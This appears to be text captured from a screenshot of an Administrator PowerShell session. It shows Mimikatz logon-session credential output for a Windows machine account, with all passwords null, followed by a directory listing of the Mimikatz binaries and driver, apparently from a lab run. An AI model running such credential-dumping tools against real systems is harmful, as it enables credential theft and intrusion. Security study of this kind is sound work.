 Select Administrator: Windows PowerShell
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 12-06-2025 16:05:11
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-5Q5DG91$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : desktop-5q5dg91$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :   KO
        credman :
mimikatz # exit
Bye!
PS C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64> Get-ChildItem
>>
    Directory: C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
------        12-06-2025     10:02          36696 mimidrv.sys
------        12-06-2025     10:02        1250056 mimikatz.exe
-a----        13-06-2025     10:10          14971 mimikatz.log
------        12-06-2025     10:02          46856 mimilib.dll
PS C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64>